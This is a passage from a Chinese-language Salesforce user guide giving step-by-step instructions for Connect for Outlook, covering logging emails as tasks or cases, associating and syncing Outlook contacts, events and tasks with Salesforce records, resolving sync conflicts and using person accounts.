- 从 Outlook [电子邮件创建个案](#page-1674-0) 第 页 1673

## 使用 **Outlook** 联系人、日历事件和任务

- 将 Outlook 项目与 Salesforce [记录相关联](#page-1673-0) 第 页 1672
- [将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步 第 页 1674
- 从 Outlook 打开 [Salesforce](#page-1679-0) 记录 第 页 1678

## 使用个人客户

• 在 [Connect for Outlook](#page-1678-0) 中使用个人客户 第 页 1677



备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

相关链接

安装 [Connect for Outlook](#page-1663-0) [Connect for Outlook](#page-1664-0) 系统要求 设置 [Connect for Outlook](#page-1681-0) 选项 [设置您的同步简档](#page-1680-0) 常见问题解答 [Connect for Outlook](#page-1743-0)

# <span id="page-1667-0"></span>将联系人和潜在客户添加为 **Outlook** 电子邮件收件人

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

在 Outlook 中发送电子邮件时 可以使用 Salesforce 通讯簿来添加联系人和潜在客户作为外发电子邮件的收件人。

- **1.** 打开 Outlook。
- **2.** 单击新建以撰写新电子邮件。
- **3.** 在 Outlook XP 和 Outlook 2003 中 单击工具栏中的 Salesforce 通讯簿按钮。在 Outlook 2007 中 单击 Ribbon 上的 Salesforce.com 选项卡 然后选择 Salesforce 通讯簿。
- **4.** 在搜索框中输入完整或部分电子邮件、名、姓、电话、潜在客户公司、自定义电子邮件或电话号码字段 或者在侧 栏联系人和潜在客户搜索中可访问的其他任何字段。
- **5.** 单击搜索。
- **6.** 从匹配的联系人和潜在客户中选择名称。
- **7.** 单击收件人、抄送或者密件抄送按钮将该名称添加为电子邮件收件人。
- **8.** 单击确定完成操作。



备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

相关链接

[搜索字段](#page-1530-0)

# <span id="page-1668-0"></span>将外发电子邮件消息添加到 **Salesforce**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

## 所需用户权限

将 Outlook 项目与 Salesforce 记录相关联 对每种类型的记录拥有"读取"权限

使用 Connect for Outlook 可以从 Outlook 发送电子邮件消息 并将它们快速记录为 Salesforce 中的任务。例如 如果您 发送有关业务机会的电子邮件请求反馈 您可将此电子邮件作为分配给您的任务保存在 Salesforce 中。此电子邮件将 作为一项已完成的任务添加到 Salesforce 相关联记录的"活动历史"相关列表中。按照顺序执行以下步骤

开始一封外发电子邮件

从启动您想要作为任务添加到 Salesforce 的电子邮件开始

- **1.** 在 Outlook 中 打开电子邮件文件夹。
- **2.** 单击新建以撰写新电子邮件。
- **3.** 也可以使用 Salesforce 通讯[簿添加联系人和潜在客户](#page-1667-0)作为电子邮件的收件人。
- **4.** 撰写电子邮件。
- **5.** 在 Outlook XP 和 Outlook 2003 中 单击工具栏中的发送并添加按钮。在 Outlook 2007 中 单击 Ribbon 上的 **Salesforce.com** 选项卡 然后选择发送并添加。这将打开添加到 **Salesforce** 对话框。



备注**:** 如果您有多个在 Outlook 中配置的 IMAP 或 POP3 电子邮件帐户 当您单击添加到 **Salesforce**时 Connect for Outlook 始终使用您默认的 IMAP 或 POP3 电子邮件帐户作为电子邮件发件人 而无论您当前 在 Outlook 中使用哪个电子邮件帐户。

## 关联电子邮件

下一步 使用"添加到 Salesforce" 对话框将 Outlook 电子邮件与一个或多个 Salesforce 记录相关联

- **1.** 在"名称"选项卡上
	- **a.** 确认此任务具有正确的被分配人、状态和主题。
	- **b.** 在"结果"框中 双击与任务关联的正确联系人或潜在客户。您的选择将显示在选项卡的底部。您可以单击查 看链接打开Salesforce中的联系人或潜在客户 或单击清除链接进行其他选择。请注意 当您选择潜在客户时 您 无法将电子邮件与其他 Salesforce 记录相关联。如果需要 在搜索字段输入条件并单击执行
	- **c.** 如果您未找到您需要的联系人或潜在客户 您可以在启用的情况下单击"快速创建联系人或潜在客户"链接创 建新联系人或潜在客户。
- **2.** 在"相关项"选项卡上
	- **a.** 也可以搜索与此任务相关联的另一记录 如客户或业务机会。在"结果"框中双击正确的记录。您的选择将显 示在选项卡的底部。
	- **b.** 如果您未找到您需要的客户 您可以在启用的情况下单击"快速创建客户"链接创建新客户。

#### 选择上载的附件

另外使用"添加到 Salesforce"对话框上载 Outlook 电子邮件附件到 Salesforce 记录。

**1.** 在"附件"选项卡上 选择单选按钮以指定附件将要上载到的记录。您仅可以选择一个记录。

**2.** 在"电子邮件附件"框中 选中您想要上载的附件旁边的复选框。

**3.** 在"我的计算机的文件"框中 单击添加**...**以浏览要上载的本地计算机上的文件。

新任务的"注释"区域将会包括上载附件的链接。

#### 编辑上载文本

在"添加到 Salesforce"对话框中的"消息"选项卡上 您可以编辑要添加到 Salesforce 的消息内容。您所作的任何更 改只会影响 Salesforce 中新创建的任务 而不会影响存储在 Outlook 中的电子邮件。

#### 将电子邮件添加到 **Salesforce**。

最后 单击"添加到Salesforce"对话框中的添加到**Salesforce** 以将电子邮件作为一项已完成的任务添加到相关联纪录 的"活动历史"相关列表中。新任务上的类型字段会自动地被设置为"电子邮件"。

如果"Salesforce 选项"对话框的"电子邮件"选项卡上的在添加电子邮件之后显示项目复选框被选中 则新任务会自 动在 Web 浏览器中打开。

备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

## 相关链接

[将已发送或已收到的电子邮件消息添加到](#page-1670-0) Salesforce 从 Outlook [电子邮件创建个案](#page-1674-0) 将 Outlook 电子邮件消息与 Salesforce [记录相关联的提示](#page-1671-0) [将联系人和潜在客户添加为](#page-1667-0) Outlook 电子邮件收件人

## <span id="page-1670-0"></span>将已发送或已收到的电子邮件消息添加到 **Salesforce**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

## 所需用户权限

将 Outlook 项目与 Salesforce 记录相关联 **The Common Manager of State State** 对每种类型的记录拥有"读取"权限

Connect for Outlook 使您能够将已发送或已收到的电子邮件消息添加为 Salesforce 中的任务。例如 如果您从客户那 里收到请求发票的电子邮件 您可将此电子邮件作为分配给您的任务保存在 Salesforce 中。按照顺序执行以下步骤

选择已发送或已收到的电子邮件消息

首先 选择要作为任务添加到 Salesforce 的现有电子邮件消息

- **1.** 在 Outlook 中 打开电子邮件文件夹。
- **2.** 选择一个或多个电子邮件消息以使它们突出显示。
- **3.** 从工具栏或右键快捷菜单中单击添加电子邮件。这将打开"添加到 Salesforce"对话框窗口。

关联电子邮件

- 下一步 使用"添加到 Salesforce" 对话框将 Outlook 电子邮件与一个或多个 Salesforce 记录相关联
- **1.** 在"名称"选项卡上
	- **a.** 确认此任务具有正确的被分配人、状态和主题。
	- **b.** 在"结果"框中 双击与任务关联的正确联系人或潜在客户。您的选择将显示在选项卡的底部。您可以单击查 看链接打开Salesforce中的联系人或潜在客户 或单击清除链接进行其他选择。请注意 当您选择潜在客户时 您 无法将电子邮件与其他 Salesforce 记录相关联。如果需要 在搜索字段输入条件并单击执行
	- **c.** 如果您未找到您需要的联系人或潜在客户 您可以在启用的情况下单击"快速创建联系人或潜在客户"链接创 建新联系人或潜在客户。
- **2.** 在"相关项"选项卡上
	- **a.** 也可以搜索与此任务相关联的另一记录 如客户或业务机会。在"结果"框中双击正确的记录。您的选择将显 示在选项卡的底部。
	- **b.** 如果您未找到您需要的客户 您可以在启用的情况下单击"快速创建客户"链接创建新客户。

选择上载的附件

另外使用"添加到 Salesforce"对话框上载 Outlook 电子邮件附件到 Salesforce 记录。

- **1.** 在"附件"选项卡上 选择单选按钮以指定附件将要上载到的记录。您仅可以选择一个记录。
- **2.** 在"电子邮件附件"框中 选中您想要上载的附件旁边的复选框。
- **3.** 在"我的计算机的文件"框中 单击添加...以浏览要上载的本地计算机上的文件。

新任务的"注释"区域将会包括上载附件的链接。

编辑上载文本

在"添加到 Salesforce"对话框中的"消息"选项卡上 您可以编辑要添加到 Salesforce 的消息内容。您所作的任何更 改只会影响 Salesforce 中新创建的任务 而不会影响存储在 Outlook 中的电子邮件。

### 将电子邮件添加到 **Salesforce**。

最后 单击"添加到Salesforce"对话框中的添加到**Salesforce** 以将电子邮件作为一项已完成的任务添加到相关联纪录 的"活动历史"相关列表中。新任务上的类型字段会自动地被设置为"电子邮件"。

如果"Salesforce 选项"对话框的"电子邮件"选项卡上的在添加电子邮件之后显示项目复选框被选中 则新任务会自 动在 Web 浏览器中打开。



备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

<span id="page-1671-0"></span>相关链接

[将外发电子邮件消息添加到](#page-1668-0) Salesforce 从 Outlook [电子邮件创建个案](#page-1674-0)

# 将 **Outlook** 电子邮件消息与 **Salesforce** 记录相关联的提示

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



您可以将 Outlook 电子邮件消息与 Salesforce 中的客户、资产、市场活动、个案、联系人、合同、自定义对象、潜 在客户、业务机会或产品相关联。这些提示适用于 Connect for Outlook 中的"添加到 Salesforce"对话框。

搜索技巧

- 如果启用此选项 Connect for Outlook 的"添加到 Salesforce"对话框中的"名称"选项卡可以自动搜索电子邮件 地址与 Outlook 电子邮件的收件人、抄送、密件抄送或发件人字段中的地址匹配的联系人和潜在客户。
- 您可以为"Salesforce 侧栏搜索"中支持的任何字段[执行搜索。](#page-1530-0)此外 您可以搜索产品。
- 在单击执行 以运行搜索之前 您必须至少输入两个字符。
- 当搜索记录时 可以使用布尔运算符 如 AND 和 OR。
- 在"相关项"选项卡的"搜索选项"框中 您可以选择要搜索的记录类型。要搜索所有可能的记录类型 请选中标 题行中的复选框。但是 必须单独搜索产品。

• 如果搜索结果返回了多个匹配项 而您不确定要选择哪一项 可单击查看链接在 Web 浏览器打开记录进行查看。

### 关联提示

- 将电子邮件与 Connect for Outlook 的"添加到 Salesforce"对话框中的联系人相关联时 您可以选择一个其他相关 记录 对于潜在客户 您无法关联其他相关记录。
- 在"相关项"选项卡上 您可以搜索要与新任务相关联的客户、资产、市场活动、个案、合同、自定义对象、业 务机会以及产品。
- 要[使自定义对象](#page-566-0)可以关联 您的 Salesforce 管理员必须在自定义对象定义上选择允许活动和已部署。
- 在"相关项"选项卡中 您选择的记录不需要与您在"名称"选项卡中选择的联系人有关系。
- 您可以在创建新联系人记录时 通过[执行客户查找将](#page-1672-0)新联系人与现有客户关联。



备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

## <span id="page-1672-0"></span>相关链接

从 Outlook [电子邮件创建个案](#page-1674-0)

## 在 **Outlook** 中查找 **Salesforce** 客户

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

当您在 Outlook 中新建联系人时 可用现有的 Salesforce 客户姓名填充公司字段。

- **1.** 在 Outlook 中 打开您的"联系人"文件夹。
- **2.** 单击新建以创建新联系人。
- **3.** 单击查找客户按钮。
- **4.** 输入搜索词语 并单击执行。搜索客户时请记住以下技巧
	- 您可搜索在类型文本、文本区、长文本区、电子邮件或电话的任何标准或自定义字段中的信息。
	- 通配符是星号 (\*)。例如 要搜索以"Acme"开头的所有客户 在搜索框中键入 *Acme\**。
	- 要搜索所有客户 只需将通配符用作搜索词语。
	- 搜索不区分大小写。搜索 *ibm* 与搜索 *IBM* 相同。
	- 不支持特殊运算符 如双引号 。
- **5.** 双击列表中的客户姓名以将其与联系人关联。

## <span id="page-1673-0"></span>将 **Outlook** 项目与 **Salesforce** 记录相关联

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



从 Outlook 您可以将现有的联系人、日历事件和任务与 Salesforce 中的记录相关联。

- **1.** 在 Outlook 中选择一个或多个项目以使它们突出显示。或者 也可以在其各自的窗口中打开单个项目。
- **2.** 从工具栏或右键单击快捷菜单选择更改关联。在 Outlook 2007 中 如果项目是在其自己的窗口中打开的 则在功能 区上单击 Salesforce.com 选项卡 然后选择更改关联。"更改关联"对话框打开。
- 3. 如果您正在关联联系人且为至少一个选定联系人填充公司或经理姓名字段 则您必须选择 Salesforce 中关联的"客 户"或"直属上司"记录。

如果您正关联日历事件或任务 单击"联系人/潜在客户"或"其他记录"选项卡中的搜索 Salesforce 下拉列表来 选择正确的对象类型。



备注**:** 如果您选择"联系人/潜在客户"选项卡上的潜在客户 "其他记录"选项卡将消失。这是因为潜在 客户被认为是没有关联的记录的。要关联到其他记录 首先从下拉列表中选择"联系人" 然后单击"其他 记录"选项卡。

**4.** 在搜索结果中双击正确的项目来选择要关联的现有记录。

也可以单击在 **Salesforce** 中查看以在您的 Web 浏览器中打开该项目的记录。

如果您没有找到希望的Salesforce记录 您可以单击相应的快速创建按钮创建新的客户、联系人或潜在客户。在下 一次同步后 Outlook 项目将与此新 Salesforce 对象关联。

**5.** 单击确定保存所做的工作。



备注**:** 执行同步后才会将"关联"传送到 Salesforce。您可以在设置配置选项时将项目设置为自动标记进 行同步。

#### 查看 **Outlook** 项目关联

Connect for Outlook 提供可显示相关联 Salesforce 记录名称的动态按钮。在 Outlook XP 和 Outlook 2003 中 每个相关 联记录的名称都在Connect for Outlook工具栏中显示为一个按钮。在 Outlook 2007 中 您可以在功能区的Salesforce.com 选项卡上看到相关联记录。

当选择不同的 Outlook 项目时 按钮会自动更改以反映每个项目的关联对象。单击按钮可在 Web 浏览器中打开相应 的记录。

备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

相关链接

使用 [Connect for Outlook](#page-1666-0) [将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步

# <span id="page-1674-0"></span>从 **Outlook** 电子邮件创建个案

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

您可以使用您在 Outlook 中发送或接收的电子邮件内容在 Salesforce 中创建个案。例如 如果您收到报告您希望在 Salesforce 中跟踪的问题的电子邮件 您可以将此电子邮件记录为要分配给您的 Salesforce 个案。

- **1.** 在 Outlook 中 打开电子邮件文件夹。
- **2.** 选择一个已发送或已收到的电子邮件消息 这样它会突出显示。
- **3.** 从工具栏或右键快捷菜单中单击添加个案。
- **4.** 在"名称"选项卡上
	- **a.** 确认此个案具有正确的个案所有人、状态和主题。
	- **b.** 如果您希望自动分配个案所有人 选择使用分配规则选择个案所有人。个案所有人字段表示将自动分配所有人 同 时禁用了更改和查看链接。您可以看到 当您在 Salesforce 中查看此个案时 个案所有人被自动分配。
	- **c.** 在"结果"框中 双击与个案关联的正确联系人。您的选择将显示在选项卡的底部。您可以单击查看链接打开 Salesforce 中的联系人或单击清除链接进行其他选择。如果需要 在搜索字段输入条件并单击执行
	- d. 如果您未找到您需要的联系人 您可以在启用的情况下单击"快速创建联系人"链接创建新联系人。
- **5.** 在"附件"选项卡上
	- **a.** 选择是单选按钮 上载新个案的附件。
	- **b.** 在"电子邮件附件"框中 选中您想要上载的附件旁边的复选框。
	- **c.** 在"我的计算机的文件"框中 单击添加**...**以浏览要上载的本地计算机上的文件。
- **6.** 在"消息"选项卡上 编辑将添加到 Salesforce 的消息内容。您所作的任何更改只会影响 Salesforce 中的新创建的 个案 而不会影响存储在 Outlook 中的电子邮件。
- **7.** 当您准备好从 Outlook 电子邮件创建新个案时 单击对话框中的添加到 **Salesforce** 按钮。

如果"Salesforce 选项"对话框的"电子邮件"选项卡上的在创建个案之后显示项目复选框被选中 则新任务会自动 在 Web 浏览器中打开。

备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

## 相关链接

[将外发电子邮件消息添加到](#page-1668-0) Salesforce [管理分配规则](#page-504-0)

## <span id="page-1675-0"></span>将您的联系人和活动与 **Connect for Outlook** 同步

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

在 Connect for Outlook 中 可以在 Salesforce 和 Outlook 之间同步联系人、任务和日历事件。这允许更新 Outlook 和 Salesforce中的记录 以保持同步。在您可以同步到Salesforce之前 必须标记进行同步的项目以将其保存到同步文件夹 中。

要将您保存在同步文件夹中的项目设置为自动标记进行同步

- **1.** 导航到工具 ➤ **Salesforce** 选项。
- **2.** 选择"联系人"、"事件"或"任务"选项卡。
- **3.** 选中总是标记记录进行同步复选框。

如果您希望同步其他用户拥有的联系人 请在同步之[前设置您的同步简档](#page-1680-0)。

#### 要手动同步信息

- **1.** 在 Outlook 中 选择一个或多个联系人、日历事件或任务。请注意 您无法同步电子邮件 但可将其作为任务或个案 添加到 Salesforce 中。
- **2.** 从工具栏选择标记为同步或右键单击快捷菜单。这会添加项目到 Outlook 中的"salesforce.com"类别。在 Outlook 2007 中 如果项目是在它自己的窗口中打开的 则在功能区上单击 Salesforce.com 选项卡 然后选择保存并标记为同 步。

如果为选定联系人填充公司或经理姓名字段 则必须选择 Salesforce 中关联的"客户"和"直属上司"记录。如果 您选择多个自动标记为同步的项目 您现在可以根据需要为这些项目[完成关联。](#page-1676-0)



提示**:** 当创建或编辑 Outlook 项目时 可以通过单击保存并标记为同步快速将其标记为同步。

**3.** 单击 Connect for Outlook 工具栏中的同步。Connect for Outlook 开始与 Salesforce 同步所有标记项目。首次同步 可能需要几分钟 这是由于为了避免重复而需要对数据进行比较检查。

备注**:** 在同步过程中 当您突出显示电子邮件文件夹中的邮件时 Outlook 阅读窗格不会自动刷新。要在同 步过程中查看邮件 请双击该邮件以在单独的窗口中将其打开。

此外 在同步期间 右键快捷菜单中的 Connect for Outlook 命令也不可用。

为了避免不必要的空间消耗 对于那些重复发生的约定事件 不是每次发生时都在 Salesforce 和 Outlook 之 间进行同步。按照计算机的当前时间和日期 对以下的事件发生情况进行同步

- 大约在接下来三十天中发生的每日系列事件
- 大约在接下来六周中发生的每周系列事件
- 大约在接下来六个月中发生的每月或每年系列事件
- **4.** 如果同步之后会将记录添加到 Outlook 或 Salesforce 则会有一个对话框来汇总这些更改并要求您确认这些更改。
- **5.** 如有必要 系统将提示您[解决数据冲突。](#page-1677-0)
- **6.** 同步过程完成时 请单击确定。



备注**:** 如果希望进一步将 Outlook 数据与 Palm 手持设备或其他设备同步 请查阅相关设备的文档。

要指定不再同步某一个或多个项目 请选择这些项目 然后单击 Connect for Outlook 工具栏中的取消同步标记 或者单 击右键并从右键快捷菜单中选择取消同步标记。在 Outlook 中 从项目中删除"salesforce.com"类别。

<span id="page-1676-0"></span>Connect for Outlook 包含各种可自定义的同步选项 其中包括计划同步、指定同步方向、确定默认情况下应该如何处 理冲突以及指定字段映射以进行同步。

设置 **Outlook** 项目的关联

您可以将[联系人、日历事件和任务](#page-1673-0)与 Salesforce 记录关联。例如 您可以将 Outlook 联系人与 Salesforce 客户相关联 或将会议与 Salesforce 市场活动相关联。

当将 Outlook 项目与 Salesforce 记录相关联时 注意以下事项

- 如果您只选择一个联系人进行同步并且启用了自动搜索功能 "客户关联"会被自动搜索预先填充。您可以通过 在工具 ➤ **Salesforce**选项 ➤ 联系人 ➤ 高级 ➤ 关联中选中自动为客户和联系人关联执行搜索复选框来启用此功能。
- 您可以选中记住我最近的 Salesforce 对象搜索的选择复选框以要求 Salesforce 记住联系人、任务或事件最近一 次被关联的搜索结果。
- 如果此联系人的公司字段在 Outlook 中有值 则您必须选择正确的客户。当您使用"更改关联"对话框上的"客 户"选项卡将联系人与客户关联时 所选客户将出现在以下某一位置
	- Salesforce 中联系人的客户名称字段
	- 在公司名 Outlook 字段的工具 ➤ **Salesforce** 选项 ➤ 联系人 ➤ 高级 ➤ 字段映射中定义的匹配的 Salesforce 字段
- 如果此联系人的经理姓名字段在 Outlook 中有値 则您必须选择正确的经理。当您使用"更改关联"对话框上的 "直属上司"选项卡将联系人与经理关联时 所选经理将出现在以下某一位置
	- Salesforce 中联系人的直属上司字段
	- 在经理名 Outlook 字段的工具 ➤ **Salesforce** 选项 ➤ 联系人 ➤ 高级 ➤ 字段映射中定义的匹配的 Salesforce 字 段。
- Salesforce 选项对话框使您能够使用 总是标记进行同步复选框设置同步首选项。选中此复选框会自动在您保存在 同步文件夹中的所有适当类型的新建项目上选择标记为同步选项。例如 如果您为联系人设置此选项 则您下次与

Connect for Outlook **Example 2 Transform Transform Transform 用户指南 | 将您的联系人和活动与 Connect for Outlook 同步 | 1676** 

Salesforce进行同步时将自动包括保存在同步文件夹中的任何新建联系人。注意 您可以在手动取消标记后从同步 中排除自动标记项目。

将新的 **Outlook** 会议邀请标记为同步

将新的会议邀请标记为同步

- **1.** 从 Outlook 日历文件夹 单击新建以开始新会议邀请。
- **2.** 根据需要撰写邀请内容。



小心**:** 如果邀请的对象是资源 比如会议室 这些资源必须由 Outlook 管理员配置为自动接受会议请求 从工 具菜单 单击选项 ▶ 日历选项 ▶ 资源计划 然后选择自动接受会议请求并处理取消复选框。如果该资源没有 此配置 则当您发出邀请时不会预定该资源。

- **3.** 如果已为发出邀请做好了准备
	- 在 Outlook XP 和 Outlook 2003 中 单击工具栏上的保存并标记为同步。
	- 在 Outlook 2007 中 单击功能区的 Salesforce.com 选项卡上的保存并标记为同步。



备注**:** 您所安装的 Connect for Outlook 版本可能不包括上述所有功能。要升级到最新的 Connect for Outlook 版本 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。

如果您的管理员已重命名任何 Salesforce 标准选项卡名称 则您在 Outlook 中看到的选项卡名称将会与这些帮 助主题中提到的名称不同。此外 您的管理员可能已经自定义 Connect for Outlook 禁用了某些操作 比如同步 联系人或上载附件 。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令都将禁用。

如果贵组织中已经实施了个人客户 则版本 3.2 及更高版本的 Connect for Outlook 将对其提供支持。

<span id="page-1677-0"></span>相关链接

[设置您的同步简档](#page-1680-0) 为 Connect for Outlook [同步映射自定义字段](#page-1686-0) 将 Outlook 项目与 Salesforce [记录相关联](#page-1673-0) 设置 [Connect for Outlook](#page-1681-0) 选项

## 解决 **Connect for Outlook** 同步过程中的数据冲突

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

如果记录同时在 Outlook 和 Salesforce 中进行了更改且您尝试同步数据 则会显示冲突解决方法对话框 您可选择要保 存的信息。例如 如果您在 Outlook 中更改了联系人的电话号码 然后在Salesforce中更改了该联系人的地址 则您必须 确定哪些值是正确的。

- **1.** 在左窗格中 使用下拉列表选择是否在树或列表视图中显示记录 然后选择您要解决的记录。
- **2.** 在右窗格中 使用下拉列表选择是否显示记录上的所有字段 或只显示有冲突数据的记录 然后选择正确值旁的单选 按钮。
- **3.** 如有必要 单击铅笔图标 ✔ 并手动输入您要保存的值。



备注**:** 铅笔图标对于某些对象上的只读字段 如业务机会上的产品 不可用。

- **4.** 对左侧窗格中列出的每条记录重复以上步骤。如果您已经选定某值来解决冲突 则左侧窗格中该记录的状态将显 示一个绿色的选中标记。
- **5.** 完成所有冲突记录的选择时 单击提交。

相关链接

[将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步

# <span id="page-1678-0"></span>在 **Connect for Outlook** 中使用个人客户

适用于 **Enterprise** Edition 和 **Unlimited** Edition

Connect for Outlook 3.2 版本和更高版本支持下列与个人客户相关的操作 如果您的组织已经实施了这些版本 则可以 使用这些操作。

## 将个人客户和 **Outlook** 联系人同步

Connect for Outlook 可以在 Salesforce 中的"客户"选项卡和 Outlook 中您的联系人文件夹之间同步个人客户。您可 从 Outlook 查看、编辑和删除已同步的个人客户。您还可以使 Outlook 将联系人记录识别为个人客户。通过将联系 人记录同步到 Salesforce 中的相应个人客户来实现。如果联系人与个人客户详细信息匹配 Salesforce 将关联此记录并 把 Outlook 联系人标记为个人客户。

如果 Salesforce 中已经存在个人客户 Salesforce 将只标记联系人记录为个人客户 。要将联系人识别为个人客户 您必 须首先在 Salesforce 中创建个人客户 然后同步联系人记录。如果您为在 Salesforce 中没有 个人客户 的某人同步新 Outlook 联系人 Connect for Outlook 将把它作为公司联系人来处理。

## 将 **Outlook** 电子邮件消息与个人客户相关联

使用Connect for Outlook 您可以将电子邮件消息作为任务或个案添加到Salesforce。在两种情况下您都可以将正在创 建的任务或个案与个人客户相关联。在"添加到 Salesforce"对话框中 您可以在"名称"选项卡和"相关人"选项 卡上选择个人客户。在"名称"选项卡上会显示个人客户 就像它们是联系人一样。

另外 您[可添加出站电子邮件消息到](#page-1668-0) Salesforce [添加已发送或已接收电子邮件到](#page-1670-0) Salesforce以及从 Outlook [电子邮件消](#page-1674-0) [息创建个案](#page-1674-0)。

## 将 **Outlook** 日历事件和任务与个人客户相关联

通过 Connect for Outlook 您可以将日历事件和任务与个人客户相关联。在"关联项目"对话框中 可以为"联系人" 下拉列表和"客户"下拉列表指定个人客户。

## 有关通过 **Connect for Outlook** 使用个人客户的注意事项

- Connect for Outlook 不会同步公司客户 没有个人客户记录类型的客户 。
- 虽然您可以将 Outlook 日历事件和任务与个人客户相关联 但不能使用"更改关联"对话框将 Outlook 联系人文 件夹中的项目与个人客户相关联。但是 您可将 Salesforce 中的现有个人客户向下同步到 Outlook。
